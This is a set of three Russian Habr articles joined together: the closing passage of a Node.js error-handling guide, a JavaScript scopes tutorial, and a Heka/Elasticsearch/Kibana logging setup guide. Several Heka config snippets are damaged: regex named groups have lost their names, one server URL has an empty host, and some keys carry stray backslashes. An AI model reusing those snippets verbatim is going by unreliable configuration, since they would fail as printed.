* Если же вы проверяете лишь тип аргументов, то возникнет асинхронная ошибка о том, что невозможно подключиться к IP-адресу «bob».
Оба варианта удовлетворяют рассмотренным рекомендациям и вам решать насколько строго производить проверку. Функция Date.parse, например, принимает аргументы различных форматов, но на то есть причины. Всё же, для большинства функций рекомендуется строго проверять переданные аргументы. Чем более расплывчаты критерии проверки аргументов, тем более затруднительным становится процесс отладки кода. Как правило, чем строже проверка – тем лучше. И даже если в будущих версиях программы вы вдруг смягчите критерии проверки внутри какой-то функции, то вы не рискуете сломать ваш код.
Если переданное значение не удовлетворяет требованиям (например, `undefined` или строка имеет неверный формат), то функция должна сообщать о том, что переданное значение некорректно и прекращать работу программы. Прекращая работу программы, сообщив о некорректных аргументах, вы упрощаете процесс отладки кода себе и другим программистам.
### Домены и process.on('uncaughtException')
Программные ошибки всегда могут быть отловлены по определённому механизму: через `try`/`catch`, в callback-функции или обработчиком события `'error'`. Домены и событие глобального объекта `process` `'uncaughtException'` часто используются для перестраховки от непредвиденных ошибок, которые мог допустить программист. Учитывая рассмотренные выше положения, данный подход настоятельно не рекомендуется.
4. Правила написания функций
----------------------------
При написании функций придерживайтесь следующих правил:
1. **Пишите подробную документацию**
Это самое важное правило. Документация к функции должна содержать информацию:
* о том с какими аргументами работает функция;
* о том каких типов должны быть аргументы;
* о любых дополнительных ограничениях, которые накладываются на вид аргументов (пример: IP-адрес должен иметь корректный формат).
Если какое-то из установленных правил не выполняется, то функция должа немедленно бросать исключение.
Так же следует документировать:
* какие программные ошибки могут возникнуть в ходе выполнения функции (включая имена ошибок),
* как обрабатывать возможные ошибки (отлавливать через `try`/`catch` или использовать асинхронные подходы),
* описание результата выполнения функции.
2. **Используйте объекты класса Error (или подклассов) для всех ошибок.**
Все ваши ошибки должны быть объектами класса Error или классов, которые являются его наследниками. Используйте поля `name` и `message`, поле `stack` так же должно корректно работать.
3. **Расширяйте объект ошибки полями, которые описывают подробности ошибки.**
Если в функцию был передан некорректный аргумент, задайте в объекте ошибки поля propertyName и propertyValue. Для ошибок подключения к удалённому серверу расширяйте объект ошибки полем remoteIp, чтобы указать к какому адресу не удалось подключиться. При возникновении системной ошибки включайте в объект ошибки поле `syscall`, поясняющее, какой системный вызов не был обработан, так же включите поле `errno` , содержащее информацию о типе системной ошибки. В приложении к статье описаны рекомендуемые имена полей.
Ошибка обязательно должна содержать корректные поля:
* `name`: используется обработчиками для дифференциации ошибок по типу.
* `message`: текст описывающий возникшую проблему. Текст должен быть коротким, но достаточно ёмким, что бы можно было понять суть проблемы.
* `stack`: никогда не изменяйте объект стэка вызовов. V8 производит построение этого объекта только тогда, когда к нему производится обращение и процесс построения достаточно ресурсоёмкий, обращение к этому полю существенно снижает производительность программы.
Ошибка должна содержать достаточно информации, чтобы обработчик мог на её основе сформировать своё сообщение об ошибке, не используя при этом поле message исходной ошибки. Возможно обработчику потребуется формировать ошибку из нескольких, чтобы выводить их в форме таблицы конечному пользователю.
4. **Если ошибка возвращается с низкого уровня вложенности функций, то следует оборачивать её.**
В начале статьи упоминалось, что возможна ситуация, когда приходится возвращать ошибку из функции, в которой она возникла через callback-функцию на уровень выше, а затем еще выше, до тех пор пока она не достигнет логического уровня приложения, который ответственен за обработку данного типа ошибок. В таких случаях рекомендуется производить обёртку ошибки по мере её «всплытия». Обёрткой функции называется расширение исходного объекта ошибки информацией о логическом уровне через который она была передана. Модуль [verror](https://github.com/davepacheco/node-verror) позволяет реализовать такой механизм.
Рассмотрим некую функцию `fetchConfig`, извлекающую настройки из удалённой базы данных. Вызов `fetchConfig` выполняется при старте работы сервиса. Алгоритм работы функции описан ниже.
```
1. Извлечение настроек
1.1 Соединение с базой данных
1.1.1 Получение адреса через систему DNS
1.1.2 Создание TCP соединения с сервером базы данных
1.1.3 Аутентификация на сервере базы данных
1.2. Выполнение запроса к базе данных
1.3. Обработка результата запроса
1.4. Настройка сервиса
2. Запуск работы сервиса
```
Предположим, что в пункте 1.1.2 возникла ошибка. Если передавать ошибку в контекст из которого была вызвана функция `fetchConfig` не оборачивая её, то сообщение об ошибке будет иметь вид:
```
myserver: Error: connect ECONNREFUSED
```
Пользы от такого сообщения мало.
Далее представлено сообщение о той же ошибке, но с применением обёртки:
```
myserver: failed to start up: failed to load configuration: failed to connect to
database server: failed to connect to 127.0.0.1 port 1234: connect ECONNREFUSED
```
Если не выполнять обёртку на некоторых уровнях, то можно получить более лаконичное сообщение:
```
myserver: failed to load configuration: connection refused from database at
127.0.0.1 port 1234.
```
Однако, как правило, избыток информации — лучше чем дефицит.
Есть несколько нюансов о которых нужно знать, если вы решили оборачивать свои ошибки:
* Старайтесь не изменять поля начального обьекта ошибки, обработчику может потребоваться информация об исходной ошибке.
* Поле `name` ошибки при обёртке можно изменять, чтобы оно больше соответствовало контексту. Однако, нет необходимости это делать, если у объекта ошибки есть иные поля, по которым обработчик может распознать её тип.
* Поле `message` при обёртке тоже может быть изменено, но не следует при этом менять message исходного объекта. Не производите никаких действий с полем `stack`, как уже упоминалось выше, V8 формирует объект `stack`, только при обращении к нему и это достаточно ресурсоёмкий процесс, который может привести к существенному снижению производительности вашей программы.
В Joyent мы используем модуль [verror](https://github.com/davepacheco/node-verror) для обёртки ошибок, так как он имеет минималистичный синтаксис. На момент написания статьи в модуле не реализованы некоторые из рассмотренных рекомендаций, однако он будет дорабатываться.
5. Пример
---------
Рассмотрим в качестве примера функцию, которая создаёт TCP соединение по указанному IPv4 адресу.
```
/*
* Функция создаёт TCP соединение по указанному IPv4 адресу. Аргументы:
*
* ip4addr строка адреса формата IPv4;
*
* tcpPort натуральное число, TCP порт;
*
* timeout натуральное число, время в миллисекундах, в течение которого
* необходимо ждать ответа от удалённого сервера;
*
* callback функция вызываемая после завершения операции,
* если операция завершилась успешно, происходит
* вызов вида callback(null, socket), где socket это
* объект класса net.Socket, если возникла ошибка,
* выполняется вызов вида callback(err).
*
* В функции могут возникнуть ошибки следующих типов:
*
* SystemError Для "connection refused", "host unreachable" и других
* ошибок, возвращаемых системным вызовом connect(2). Для
* данного типа ошибок поле errno объекта err будет содержать
* соответствующее ошибке символьное представление.
*
* TimeoutError Данный тип ошибок возникает при истечении
* времени ожидания timeout.
*
* Все возвращаемые объекты ошибок имеют поля "remoteIp" и "remotePort".
* После возникновении ошибки, сокеты, которые были открыты функцией, будут закрыты.
*/
function connect(ip4addr, tcpPort, timeout, callback)
{
assert.equal(typeof (ip4addr), 'string',
"аргумент 'ip4addr' должен быть строкового типа");
assert.ok(net.isIPv4(ip4addr),
"аргумент 'ip4addr' должен содержать IPv4 адрес");
assert.equal(typeof (tcpPort), 'number',
"аргумент 'tcpPort' должен быть числового типа");
assert.ok(!isNaN(tcpPort) && tcpPort > 0 && tcpPort < 65536,
"аргумент 'tcpPort' должен быть натуральным числом в диапазоне от 1 до 65535");
assert.equal(typeof (timeout), 'number',
"аргумент 'timeout' должен быть числового типа");
assert.ok(!isNaN(timeout) && timeout > 0,
"аргумент 'timeout' должен быть натуральным числом");
assert.equal(typeof (callback), 'function');
/* код функции */
}
```
Этот пример достаточно примитивен, но он иллюстрирует многие из рассмотренных рекомендаций:
* Аргументы, их типы, и предъявляемые к ним требования подробно документированы.
* Функция проверяет переданные ей аргументы и бросает исключение, если аргументы не удовлетворяют критериям.
* Документированы типы возможных ошибок, а так же поля, которые они содержат.
* Указан способ, которым функция возвращает ошибки.
* Возвращаемые ошибки имеют поля «remoteIp» и «remotePort», что позволит обработчику на основе этой информации формировать сообщение ошибки.
* Документировано состояние соединений после возникновения ошибки: «после возникновении ошибки, сокеты которые были открыты функцией, будут закрыты».
Может показаться, что в представленном примере проделано много лишней работы, однако, десять минут потраченные на опиание документации могут сэкономить несколько часов вам или другим разработчикам.
6. Резюме
---------
* Различайте ошибки программиста и программные ошибки.
* Програмные ошибки могут и должны обрабатываться, тогда как ошибки программиста не могут быть корректно обработаны. Не следует продолжать работу программы в случае возникновения ошибок программиста, так как дальнейшее поведение программы непредсказуемо.
* Для возврата ошибок в функции может быть реализован синхронный подход (например, `throw`) или асинхронный подход (callback-функция или событие), но нельзя реализовывать оба подхода в одной функции. Тогда, при использовании функции, чтобы обрабатывать возникающие в ней ошибки, нужно будет применять либо callback-функции, либо конструкцию try/catch, но никогда и то и другое.
* При написании функций подробно документируйте аргументы, их типы, предъявляемые к ним требования, а так же типы возможных ошибок и то, как функция возвращает ошибки (синхронно, используя `throw`, или асинхронно, используя callback-функцию или событийный подход).
* Возвращаемая ошибка должна быть объектом класса Error или класса-наследника. Расширяйте объект ошибки новыми полями, чтобы включить в объект необходимую информацию об ошибке. По возможности используйте общепринятые имена полей, представленные в приложении.
7. Приложение: общепринятые имена полей ошибок
----------------------------------------------
Настоятельно рекомендуется для расширения объектов ошибок использовать приведённые в таблице имена полей. Представленные имена используются в стандартных модулях Node.js, следует пользоваться ими в обработчиках ошибок, а так же при формировании сообщений об ошибках.
| | |
| --- | --- |
| **Имя поля объекта ошибки** | **Значение поля** |
| **`localHostname`** | локальное DNS-имя *(например, то, по которому принимаются соединения)* |
| **`localIp`** | локальный IP-адрес *(например, тот, по которому принимаются соединения)* |
| **`localPort`** | локальный TCP порт *(например, тот, по которому принимаются соединения)* |
| **`remoteHostname`** | DNS-имя удалённого сервера *(например, сервера, с которым устанавливается соединение)* |
| **`remoteIp`** | IP-адрес удалённого сервера *(например, сервера, с которым устанавливается соединение)* |
| **`remotePort`** | порт удалённого сервера *(например, сервера, с которым устанавливается соединение)* |
| **`path`** | путь к файлу, директории иди сокет межпроцессного взаимодействия (IPC-сокет) *(например, путь к файлу, который необходимо считать)* |
| **`srcpath`** | путь используемый в качестве источника *(например, для копирования фала)* |
| **`dstpath`** | путь назначения *(например, для копирования фала)* |
| **`hostname`** | DNS имя *(например, то, которое используется для попытки получить IP-адрес)* |
| **`ip`** | IP-адрес *(например, тот, для которого производится попытка получить DNS-имя)* |
| **`propertyName`** | имя свойста объекта или имя аргумента *(например, в ошибке, возникшей при проверке аргументов переданных в функцию)* |
| **`propertyValue`** | значение поля объекта *(например, в ошибке, возникшей при проверке аргументов переданных в функцию)* |
| **`syscall`** | имя невыполненного системного вызова |
| **`errno`** | символьное представление `errno` *(например, `"ENOENT"`)* |
---
1 Начинающие разработчики часто допускают подобную ошибку. В данном примере `try`/`catch` и вызов функции бросающей исключение выполнятся в разных контекстах из-за асинхронности функции `doSomeAsyncOperation`, поэтому исключение не будет поймано.
2 В JavaScript `throw` может работать со значениями и других типов, но рекомендуется использовать именно объекты класса Error. Если в ThrowStatement использовать другие значения, то будет невозможно получить стэк вызовов, который привел к ошибке, что усложнит отладку кода.
3 Данные понятия возникли задолго до появления Node.js. В Java аналогом можно считать проверяемые и непроверяемые исключения. В C для работы с ошибками программиста предусмотрены [утверждения](http://en.wikipedia.org/wiki/Assertion_%28software_development%29#Comparison_with_error_handling).
4 Приведённый пример может показаться слишком предметным, это потому, что он не вымышлен, мы действительно сталкивались с этой проблемой, это было неприятно. | https://habr.com/ru/post/222761/ | null | ru | null |
# Области видимости в JavaScript
В JavaScript область видимости — это важная, но неоднозначная концепция. Области видимости, при правильном подходе к их использованию, позволяют применять надёжные шаблоны проектирования, помогают избежать нежелательных побочных эффектов в программах. В этом материале мы проанализируем различные типы областей видимости в JavaScript, поговорим о том, как они работают. Хорошее понимание этого механизма позволит вам улучшить качество кода.
[](https://habrahabr.ru/company/ruvds/blog/337038/)
*Картинка по запросу «области видимости». Извините, если вызвали приступ ностальгии )*
Элементарное определение области видимости выглядит так: это область, где компилятор ищет переменные и функции, когда они ему нужны. Думаете, что звучит это слишком просто? Предлагаем разобраться вместе.
Интерпретатор JavaScript
------------------------
Прежде чем говорить об областях видимости, нужно обсудить интерпретатор JavaScript, рассмотреть то, как он воздействует на различные области видимости. При исполнении JS-кода интерпретатор проходится по нему дважды.
Первый проход по коду, называемый ещё проходом компиляции — это то, что наиболее сильно воздействует на области видимости. Интерпретатор просматривает код в поисках объявлений переменных и функций и поднимает эти объявления в верхнюю часть текущей области видимости. Важно отметить, что поднимаются только объявления переменных, а операции присвоения остаются как есть — для следующего прохода, называемого проходом исполнения.
Для того, чтобы лучше это понять, рассмотрим простой фрагмент кода:
```
'use strict'
var foo = 'foo';
var wow = 'wow';
function bar (wow) {
var pow = 'pow';
console.log(foo); // 'foo'
console.log(wow); // 'zoom'
}
bar('zoom');
console.log(pow); // ReferenceError: pow is not defined
```
Этот код, после компиляции, будет выглядеть примерно так:
```
'use strict'
// Переменные подняты в верхнюю часть текущей области видимости
var foo;
var wow;
// Объявления функций подняты целиком, вместе с присвоением, в верхнюю часть текущей области видимости
function bar (wow) {
var pow;
pow = 'pow';
console.log(foo);
console.log(wow);
}
foo = 'foo';
wow = 'wow';
bar('zoom');
console.log(pow); // ReferenceError: pow is not defined
```
Здесь надо обратить внимание на то, что объявления поднимаются в верхнюю часть их текущей области видимости. Это, как будет видно ниже, очень важно для понимания областей видимости в JavaScript.
Например, переменная `pow` была объявлена в функции `bar`, так как это — её область видимости. Обратите внимание на то, что переменная объявлена не в родительской, по отношению к функции, области видимости.
Параметр `wow` функции `bar` так же объявлен в области видимости функции. На самом деле, все параметры функции неявно объявлены в её области видимости, и именно поэтому команда `console.log(wow)` в девятой строке, внутри функции, выводит `zoom` вместо `wow`.
Лексическая область видимости
-----------------------------
Рассмотрев особенности работы интерпретатора JavaScript и затронув тему поднятия переменных и функций, мы можем перейти к разговору об областях видимости. Начнём с лексической области видимости. Можно сказать, что это — область видимости, которая формируется во время компиляции. Другими словами, **решение о границах этой области видимости принимается во время компиляции**. Для целей этой статьи мы проигнорируем исключения из этого правила, которые возникают в коде, который использует команды `eval` или `with`. Полагаем, что эти команды, в любом случае, использовать не стоит.
Второй проход интерпретатора — это тот, в ходе которого выполняется присвоение значений переменным и исполняются функции. В вышеприведённом примере кода именно во время этого прохода выполняется вызов `bar()` в строке 12.
Интерпретатору нужно найти объявление `bar` прежде чем выполнить этот вызов, делает он это, начиная с выполнения поиска в текущей области видимости. В тот момент текущей является глобальная область видимости. Благодаря первому проходу, то есть компиляции, мы знаем, что объявление `bar` находится в верхней части кода, поэтому интерпретатор может найти его и выполнить функцию.
Если мы посмотрим на строку 8, где находится команда `console.log(foo);`, интерпретатору, прежде чем исполнить эту команду, понадобится найти объявление `foo`. Первое, что он делает, опять же, ищет в текущей области видимости, которой в этот момент является область видимости функции `bar`, а не глобальная область видимости. Объявлена ли переменная `foo` в области видимости функции? Нет, это не так. Затем он переходит на уровень вверх, к родительской области видимости, и ищет объявление переменной там. Область видимости, в которой объявлена функция — это глобальная область видимости. Объявлена ли переменная foo в глобальной области видимости? Да, это так. Поэтому интерпретатор может взять значение переменной и исполнить команду.
В целом, можно сказать, что смысл лексической области видимости заключается в том, что область видимости определяется после компиляции, и когда интерпретатору надо найти объявление переменной или функции, сначала он смотрит в текущей области видимости, но, если найти то, что ему нужно, не удаётся, он переходит в родительскую область видимости, продолжая поиск по тому же принципу. Самый высокий уровень, на который он может перейти, называется глобальной областью видимости.
Если того, что ищет интерпретатор, нет и в глобальной области видимости, он выдаст ошибку `ReferenceError`.
Кроме того, так как интерпретатор сначала ищет то, что ему нужно, в текущей области видимости, а уже потом — в родительской, лексическая область видимости вводит концепцию затенения переменных в JavaScript. Это означает, что переменная `foo`, объявленная в текущей области видимости функции, затенит или скроет переменную с тем же именем, объявленную в родительской области видимости. Взглянем на следующий пример для того, чтобы лучше разобраться с этой идеей:
```
'use strict'
var foo = 'foo';
function bar () {
var foo = 'bar';
console.log(foo);
}
bar();
```
Этот код выведет в консоль строку `bar`, а не `foo`, так как объявление переменной `foo` в шестой строке перекроет объявление переменной с таким же именем в третьей строке.
Затенение переменных — это шаблон проектирования, который может быть полезен в том случае, если нужно замаскировать некоторые переменные и предотвратить доступ к ним из конкретных областей видимости. Надо сказать, что я обычно избегаю использования этого приёма, применяя его только если без него совершенно невозможно обойтись, так как я уверен в том, что использование одинаковых имён переменных ведёт к путанице при командной разработке. Использование затенения способно привести к тому, что разработчик может решить, что в переменной хранится не то, что в ней на самом деле есть.
Функциональная область видимости
--------------------------------
Как мы видели, рассматривая лексическую область видимости, интерпретатор объявляет переменные в текущей области видимости, что означает, что переменные, объявленные в функции, объявлены в функциональной области видимости. Эта область видимости ограничена самой функцией и её потомками — другими функциями, объявленными внутри этой функции.
К переменным, объявленным в функциональной области видимости, нельзя получить доступ извне. Это очень мощный шаблон проектирования, который можно задействовать, если вы хотите создать приватные свойства, и иметь к ним доступ только внутри функциональной области видимости. Вот как это выглядит:
```
'use strict'
function convert (amount) {
var _conversionRate = 2; // Доступно только в функциональной области видимости
return amount * _conversionRate;
}
console.log(convert(5));
console.log(_conversionRate); // ReferenceError: _conversionRate is not defined
```
Блочная область видимости
-------------------------
Блочная область видимости похожа на функциональную, но она ограничена не функцией, а блоком кода.
В ES3 выражение `catch` в конструкции `try / catch` имеет блочную область видимости, что означает, что у этого выражения есть собственная область видимости. Важно отметить, что выражение `try` не имеет блочной области видимости, она есть только у выражения `catch`. Рассмотрим пример:
```
'use strict'
try {
var foo = 'foo';
console.log(bar);
}
catch (err) {
console.log('In catch block');
console.log(err);
}
console.log(foo);
console.log(err);
```
Этот код выдаст ошибку на пятой строке, когда мы попытаемся получить доступ к `bar`, что приведёт к тому, что интерпретатор перейдёт к выражению `catch`. В области видимости выражения объявлена переменная `err`, которая не будет доступна извне. На самом деле, ошибка будет выдана, когда мы попытаемся вывести в лог значение переменной `err` в строке `console.log(err)`;. Вот что выведет этот код:
```
In catch block
ReferenceError: bar is not defined
(...Error stack here...)
foo
ReferenceError: err is not defined
(...Error stack here...)
```
Обратите внимание на то, что переменная `foo` доступна за пределами конструкции `try / catch`, а `err` — нет.
Если говорить о ES6, то при использовании ключевых слов `let` и `const` переменные и константы неявно присоединяются к текущей блочной области видимости вместо функциональной области видимости. Это означает, что эти конструкции ограничены блоком, в котором они используются, будет ли это блок `if`, блок `for`, или функция. Вот пример, который поможет лучше это понять:
```
'use strict'
let condition = true;
function bar () {
if (condition) {
var firstName = 'John'; // Доступно во всей функции
let lastName = 'Doe'; // Доступно только в блоке if
const fullName = firstName + ' ' + lastName; // Доступно только в блоке if
}
console.log(firstName); // John
console.log(lastName); // ReferenceError
console.log(fullName); // ReferenceError
}
bar();
```
Ключевые слова `let` и `const` позволяют нам использовать принцип наименьшего раскрытия (principle of least disclosure). Следование этому принципу означает, что переменная должна быть доступна в наименьшей из возможных областей видимости. До ES6 разработчики часто добивались эффекта блочной области видимости, пользуясь стилистическим приёмом объявления переменных с ключевым словом `var` в немедленно исполняемом функциональном выражении (Immediately Invoked Function Expression, IIFE), но теперь, благодаря `let` и `const`, можно применить функциональный подход. Некоторые из основных преимуществ этого принципа заключаются в избежании нежелательного доступа к переменным, и, таким образом, снижении вероятности ошибок. Кроме того, это позволяет сборщику мусора освобождать память от ненужных переменных при выходе из блочной области видимости.
Немедленно исполняемые функциональные выражения
-----------------------------------------------
IIFE — это весьма популярный шаблон проектирования JavaScript, который позволяет функции создать новую блочную область видимости. IIFE — это обычные функциональные выражения, которые мы исполняем сразу после того, как они будут обработаны интерпретатором. Вот пример IIFE:
```
'use strict'
var foo = 'foo';
(function bar () {
console.log('in function bar');
})()
console.log(foo);
```
Этот код выведет строку `in function bar` до вывода `foo`, так как функция `bar` исполняется немедленно, без необходимости явно вызывать её, используя конструкцию вида `bar()`. Это происходит по следующим причинам:
* Тут есть открывающая скобка перед ключевым словом function (и соответствующая ей закрывающая), что превращает эту конструкцию, из объявления функции, в функциональное выражение.
* Здесь имеются две скобки в конце, благодаря которым функциональное выражение исполняется немедленно.
Как мы уже видели, это позволяет скрывать переменные от кода из внешних областей видимости, для ограничения доступа, и для того, чтобы не загрязнять внешние области видимости ненужными переменными.
IIFE, кроме того, очень полезны, если вы выполняете асинхронную операцию и хотите сохранить состояние переменных в области видимости IIFE. Вот пример подобного поведения:
```
'use strict'
for (var i = 0; i < 5; i++) {
setTimeout(function () {
console.log('index: ' + i);
}, 1000);
}
```
Вполне можно ожидать, что этот код выведет 0, 1, 2, 3, 4. Однако, реальный результат выполнения данного цикла `for`, в котором вызывается асинхронная операция `setTimeout`, будет выглядеть так:
```
index: 5
index: 5
index: 5
index: 5
index: 5
```
Причина этого в том, что к тому времени, как истечёт 1000 миллисекунд, выполнение цикла `for` завершится и счётчик `i` окажется равным 5.
Для того, чтобы код работал так, как ожидается, выводил последовательность чисел от 0 до 4, нам нужно использовать IIFE для сохранения необходимой нам области видимости:
```
'use strict'
for (var i = 0; i < 5; i++) {
(function logIndex(index) {
setTimeout(function () {
console.log('index: ' + index);
}, 1000);
})(i)
}
```
В этом примере мы передаём значение `i` в IIFE. У функционального выражения будет собственная область видимости, на которую то, что происходит в цикле `for`, уже не подействует. Вот что выведет этот код:
```
index: 0
index: 1
index: 2
index: 3
index: 4
```
Итоги
-----
Мы рассмотрели различные области видимости в JavaScript, поговорили об их особенностях, описали некоторые простые шаблоны проектирования. На самом деле, об областях видимости в JavaScript можно ещё говорить и говорить, однако я полагаю, что этот материал даёт хорошую базу, воспользовавшись которой, вы сможете самостоятельно углубить и расширить ваши знания.
Надеюсь, этот рассказ помог вам лучше понять области видимости в JavaScript, а значит, улучшить качество ваших программ. Также можем порекомендовать для прочтения [эту публикацию](https://habrahabr.ru/post/239863/) на Хабре.
Уважаемые JS-разработчики! Просим вас поделиться интересными приёмами работы с областями видимости в JavaScript. | https://habr.com/ru/post/337038/ | null | ru | null |
# Централизованные логи для приложений с помощью связки heka+elasticsearch+kibana
В статье описана настройка центрального логирования для разных типов приложений (Python, Java (java.util.logging), Go, bash) с помощью довольно нового проекта Heka.
Heka разрабатывается в Mozilla и написана на Go. Именно поэтому я использую его вместо logstash, который имеет сходные возможности.
Heka основан на плагинах, которые имеют пять типов:
1. Входные — каким-то образом принимают данные (слушает порты, читают файлы и др.);
2. Декодеры — обрабатывают входящие запросы и переводят их во внутренние структуры для сообщений;
3. Фильтры — производят какие либо действия с сообщениями;
4. Encoders (неясно, как переводить) — кодируют внутренние сообщения в форматы, которые отправляются через выходные плагины;
5. Выходные — отправляют куда-либо данные.
Например, в случае Java-приложений входным плагином является LogstreamerInput, который смотрит за изменениями в файле логов. Новые строки в логе обрабатываются декодером PayloadRegexDecoder (по заданному формату) и дальше отправляются в elasticsearch через выходной плагин ElasticSearchOutput. Выходной плагин в свою очередь кодирует сообщение из внутренней структуры в формат elasticsearch через ESJsonEncoder.
Установка Heka
--------------
Все способы установки описаны на сайте (<http://hekad.readthedocs.org/en/v0.8.2/installing.html#binaries>). Но проще всего скачать готовый бинарный пакет под свою систему со страницы <https://github.com/mozilla-services/heka/releases>.
Поскольку у меня используются сервера под ubuntu, то и описание будет для этой системы. В данном случае установка сводится к установке самого deb пакета, настройке файла конфигурации /etc/hekad.toml и добавления в сервисы upstart.
В базовую настройку /etc/hekad.toml у меня входит настройка количества процессов (я ставлю равным количеству ядер), dashboard (в котором можно посмотреть какие плагины включены) и udp сервер на 5565 порту, который ожидает сообщения по протоколу google protobuf (используется для python и go приложений):
```
maxprocs = 4
[Dashboard]
type = "DashboardOutput"
address = ":4352"
ticker_interval = 15
[UdpInput]
address = "127.0.0.1:5565"
parser_type = "message.proto"
decoder = "ProtobufDecoder"
```
Конфигурация для upstart /etc/init/hekad.conf:
```
start on runlevel [2345]
respawn
exec /usr/bin/hekad -config=/etc/hekad.toml
```
Логирование Python приложений
-----------------------------
Здесь используется библиотека <https://github.com/kalail/heka-py> и специальный хендлер для модуля logging. Код:
```
import logging
from traceback import format_exception
try:
import heka
HEKA_LEVELS = {
logging.CRITICAL: heka.severity.CRITICAL,
logging.ERROR: heka.severity.ERROR,
logging.WARNING: heka.severity.WARNING,
logging.INFO: heka.severity.INFORMATIONAL,
logging.DEBUG: heka.severity.DEBUG,
logging.NOTSET: heka.severity.NOTICE,
}
except ImportError:
heka = None
class HekaHandler(logging.Handler):
_notified = None
conn = None
host = '127.0.0.1:5565'
def __init__(self, name, host=None):
if host is not None:
self.host = host
self.name = name
super(HekaHandler, self).__init__()
def emit(self, record):
if heka is None:
return
fields = {
'Message': record.getMessage(),
'LineNo': record.lineno,
'Filename': record.filename,
'Logger': record.name,
'Pid': record.process,
'Exception': '',
'Traceback': '',
}
if record.exc_info:
trace = format_exception(*record.exc_info)
fields['Exception'] = trace[-1].strip()
fields['Traceback'] = ''.join(trace[:-1]).strip()
msg = heka.Message(
type=self.name,
severity=HEKA_LEVELS[record.levelno],
fields=fields,
)
try:
if self.conn is None:
self.__class__.conn = heka.HekaConnection(self.host)
self.conn.send_message(msg)
except:
if self.__class__._notified is None:
print "Sending HEKA message failed"
self.__class__._notified = True
```
По умолчанию хендлер ожидает, что Heka слушает на порту 5565.
Логирование Go приложений
-------------------------
Для логирования я форкнул библиотеку для логирования <https://github.com/ivpusic/golog> и добавил туда возможность отправки сообщений прямо в Heka. Результат расположен здесь: <https://github.com/ildus/golog>
Использование:
```
import "github.com/ildus/golog"
import "github.com/ildus/golog/appenders"
...
logger := golog.Default
logger.Enable(appenders.Heka(golog.Conf{
"addr": "127.0.0.1",
"proto": "udp",
"env_version": "2",
"message_type": "myserver.log",
}))
...
logger.Debug("some message")
```
Логирование Java приложений
---------------------------
Для Java приложений используется входной плагин типа LogstreamerInput с специальным regexp декодером. Он читает логи приложения из файлов, которые должны быть записаны в определенном формате.
Конфигурация для heka, отвечающая за чтение и декодирование логов:
```
[JLogs]
type = "LogstreamerInput"
log_directory = "/some/path/to/logs"
file_match = 'app_(?P\d+\.\d+)\.log'
decoder = "JDecoder"
priority = ["Seq"]
[JDecoder]
type = "PayloadRegexDecoder"
#Parses com.asdf[INFO|main|2014-01-01 3:08:06]: Server started
match\_regex = '^(?P[\w\.]+)\[(?P[A-Z]+)\|(?P[\w\d\-]+)\|(?P[\d\-\s:]+)\]: (?P.\*)'
timestamp\_layout = "2006-01-02 15:04:05"
timestamp\_location = "Europe/Moscow"
[JDecoder.severity\_map]
SEVERE = 3
WARNING = 4
INFO = 6
CONFIG = 6
FINE = 6
FINER = 7
FINEST = 7
[JDecoder.message\_fields]
Type = "myserver.log"
Message = "%Message%"
Logger = "%LoggerName%"
Thread = "%Thread%"
Payload = ""
```
В приложении надо изменить Formatter через logging.properties. Пример logging.properties:
```
handlers= java.util.logging.FileHandler java.util.logging.ConsoleHandler
java.util.logging.FileHandler.level=ALL
java.util.logging.FileHandler.pattern = logs/app_%g.%u.log
java.util.logging.FileHandler.limit = 1024000
java.util.logging.FileHandler.formatter = com.asdf.BriefLogFormatter
java.util.logging.FileHandler.append=tru
java.util.logging.ConsoleHandler.level=ALL
java.util.logging.ConsoleHandler.formatter=com.asdf.BriefLogFormatter
```
Код BriefLogFormatter:
```
package com.asdf;
import java.text.DateFormat;
import java.text.SimpleDateFormat;
import java.util.Date;
import java.util.logging.Formatter;
import java.util.logging.LogRecord;
public class BriefLogFormatter extends Formatter {
private static final DateFormat format = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
private static final String lineSep = System.getProperty("line.separator");
/**
* A Custom format implementation that is designed for brevity.
*/
public String format(LogRecord record) {
String loggerName = record.getLoggerName();
if(loggerName == null) {
loggerName = "root";
}
StringBuilder output = new StringBuilder()
.append(loggerName)
.append("[")
.append(record.getLevel()).append('|')
.append(Thread.currentThread().getName()).append('|')
.append(format.format(new Date(record.getMillis())))
.append("]: ")
.append(record.getMessage()).append(' ')
.append(lineSep);
return output.toString();
}
}
```
Логирование скриптов (bash)
---------------------------
Для bash в heka добавляется входной фильтр TcpInput (который слушает на определенном порту) и PayloadRegexDecoder для декодирования сообщений. Конфигурация в hekad.toml:
```
[TcpInput]
address = "127.0.0.1:5566"
parser_type = "regexp"
decoder = "TcpPayloadDecoder"
[TcpPayloadDecoder]
type = "PayloadRegexDecoder"
#Parses space_checker[INFO|2014-01-01 3:08:06]: Need more space on disk /dev/sda6
match_regex = '^(?P[\w\.\-]+)\[(?P[^\|]+)\|(?P[A-Z]+)\|(?P[\d\-\s:]+)\]: (?P.\*)'
timestamp\_layout = "2006-01-02 15:04:05"
timestamp\_location = "Europe/Moscow"
[TcpPayloadDecoder.severity\_map]
ERROR = 3
WARNING = 4
INFO = 6
ALERT = 1
[TcpPayloadDecoder.message\_fields]
Type = "scripts"
Message = "%Message%"
Logger = "%LoggerName%"
Hostname = "%Hostname%"
Payload = "[%Hostname%|%LoggerName%] %Message%"
```
Для логирования написана функция, которая отправляет сообщения на TCP порт в заданном формате:
```
log()
{
if [ "$1" ]; then
echo -e "app1[`hostname`|INFO|`date '+%Y-%m-%d %H:%M:%S'`]: $1" | nc 127.0.0.1 5566 || true
echo $1
fi
}
```
Отправка сообщения с уровнем INFO с типом app1:
```
log "test test test"
```
Отправка записей в elasticsearch
--------------------------------
Добавляется следующая конфигурация в hekad.conf:
```
[ESJsonEncoder]
index = "heka-%{Type}-%{2006.01.02}"
es_index_from_timestamp = true
type_name = "%{Type}"
[ElasticSearchOutput]
message_matcher = "Type == 'myserver.log' || Type=='scripts' || Type=='nginx.access' || Type=='nginx.error'"
server = "http://:9200"
flush\_interval = 5000
flush\_count = 10
encoder = "ESJsonEncoder"
```
Здесь мы указываем, где находится elasticsearch, как должны формироваться индексы и какие типы сообщений туда отправлять.
Просмотр логов
---------------
Для просмотра логов используется Kibana 4. Она все еще в бете, но уже вполне рабочая. Для установки надо скачать архив со страницы <http://www.elasticsearch.org/overview/kibana/installation/>, распаковать в какую либо папку на сервере и указать расположение elasticsearch сервера в файле config/kibana.yml (параметр elasticsearch\_url).
